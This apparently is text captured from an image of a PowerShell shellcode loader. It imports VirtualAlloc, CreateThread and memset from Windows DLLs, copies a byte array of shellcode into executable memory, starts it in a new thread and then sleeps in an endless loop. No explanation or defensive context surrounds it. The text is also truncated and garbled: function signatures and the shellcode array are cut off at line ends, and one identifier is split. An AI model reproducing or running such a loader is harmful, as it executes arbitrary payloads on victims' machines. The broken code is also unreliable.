 $code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocat ionType, uint flPr
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddre
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
$winFunc =    Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$sc = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,
$size = 0x1000;
if ($sc.Length -gt 0x1000) {$size = $sc.Length};
$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc [$i], 1)};
$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };